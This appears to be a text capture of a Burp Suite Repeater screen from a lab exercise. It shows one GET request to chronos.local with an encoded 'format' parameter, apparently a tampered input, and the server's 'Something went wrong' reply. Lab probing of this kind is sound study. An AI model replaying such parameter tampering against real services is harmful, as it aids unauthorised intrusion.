 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://chronos.local:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /date?format=
2FKaCgCDhrKDtPk3bLhEKFzdkb681KiAmhhBzVoyVfzgkyBLM3dA97yHrZXeEwYs1K8fb8ssVzmwxHaedKHj2m
tdtyUfHbt8tJEYZntK43EkBF HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://chronos.local
8 Connection: close
9 Referer: http://chronos.local/
10 If-None-Match: W/"2d-VhT5wF0qLkjxIrzyUQLqDnPzRmw"
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20
6 ETag: W/"14-jYhsC6bytoPaul8ZVooxYibOPkw"
7 Date: Wed, 08 Mar 2023 03:13:44 GMT
8 Connection: close
9
10 Something went wrong
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 7
Done 252 bytes | 12 millis